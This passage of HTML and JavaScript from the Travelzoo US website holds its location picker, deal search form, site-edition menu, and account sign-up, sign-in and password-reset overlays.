        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9g6ag&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9g6ag&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9g6ag&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9g6ag&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
